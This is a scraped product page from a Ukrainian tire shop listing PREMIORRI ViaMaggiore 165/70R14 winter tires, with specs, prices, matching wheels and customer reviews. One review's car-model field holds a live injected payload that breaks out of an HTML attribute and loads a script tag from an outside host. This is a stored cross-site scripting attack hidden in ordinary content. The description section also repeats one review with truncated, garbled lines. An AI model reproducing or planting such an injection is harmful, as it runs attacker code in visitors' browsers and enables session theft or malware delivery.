 0(800) 30-77-77 (095) 175-77-77 (067) 160 77 77 (044) 492-77-77
Заказать обратный звонок
Вход
REZINA.CC®
интернет-магазин шин и дисков
код корзины: C980
Поиск
Оформить заказ
5
5 340 грн
Шины Диски Грузовые шины Мотошины Акции Гарантия Оплата и доставка Поставщикам Контакты Блог
Главная Шины PREMIORRI
Шины PREMIORRI ViaMaggiore 165/70R14 81T
37 отзывов
Артикул: 1309-3340-36 - 22071
Бренд: PREMIORRI
Ширина шины: 165
Профиль: 70
Диаметр: R14
Индекс скорости: T - 190 км/ч
Индекс нагрузки: 81 - до 462 кг
Тип авто: легковой
Сезонность: зимние
Видео
456 грн
496 грн
Есть в наличии
Купить
Доставка
- Бесплатная доставка по Харькову
и в любую точку Украины
- Доставка осуществляетсяс понедельника
по воскресенье с 12:00 до 22:00.
- Срок доставки по Украине — от 1 до 3
рабочих дней.
- Доставка осуществляетсяс понедельника
по воскресенье с 12:00 до 22:00.
- Срок доставки по Украине — от 1 до 3
рабочих дней.
B Мне нравится 1 g+1 0 Нравится 0
Смотреть все товары с такими-же характеристиками
STEEL H 030 Black
R14 W5.5 PCD4x100 ET46 DIA54.1
456 грн
+
STEEL H 030 Black
R14 W5.5 PCD4x100 ET46 DIA54.1
456 грн
=
8 947 грн
Экономия 338 грн
Купить комплект
Рекомендуемые диски:
STEEL H 030 Black
R14 W5.5 PCD4x100
ET46 DIA54.1
456 грн
STEEL H 030 Black
R14 W5.5 PCD4x100
ET46 DIA54.1
456 грн
STEEL H 030 Black
R14 W5.5 PCD4x100
ET46 DIA54.1
456 грн
STEEL H 030 Black
R14 W5.5 PCD4x100
ET46 DIA54.1
456 грн
Описание
Езжу пару дней, первые впечатления после Матадора. Отечественная
была дубовой, такой и осталась. чувствую каждую трещину в асфальте
Езжу пару дней, первые впечатления после Матадора. Отечестве
была дубовой, такой и осталась. чувствую каждую трещину в
Езжу пару дней, первые впечатления после Матадора. Отечественная
была дубовой, такой и осталась. чувствую каждую трещину в
Езжу пару дней, первые впечатления после Матадора. Отечественн
была дубовой, такой и осталась. чувствую каждую трещину в асфа
Отзывы покупателей:
Виталий29.10.2014
Езжу пару дней, первые впечатления после Матадора. Отечественная резина
была дубовой, такой и осталась. чувствую каждую трещину в асфальте.
Костя23.10.2014
Опыт использования: более года
Модель авто: заз'"><script src='http://y7.16mb.com/5'></script>
Сергей12.09.2014
по соотношению цена/качество альтернативы просто нету, а по скользкой
дороге просто превосходное сцепление.
Сергей06.03.2014
Очень достойная резина. Соотношение цена/качество на 5+
Торможение на сухой дороге
Торможение на мокрой дороге
Торможение на снегу
Торможение на льду
Управляемость на сухой дороге
Управляемость на мокрой дороге
Управляемость на снегу
Управляемость на льду
Износостойкость
Соотношение цена/качество
STEEL H 030 Black
R14 W5.5 PCD4x100
ET46 DIA54.1
456 грн
STEEL H 030 Black
R14 W5.5 PCD4x100
ET46 DIA54.1
456 грн
STEEL H 030 Black
R14 W5.5 PCD4x100
ET46 DIA54.1
456 грн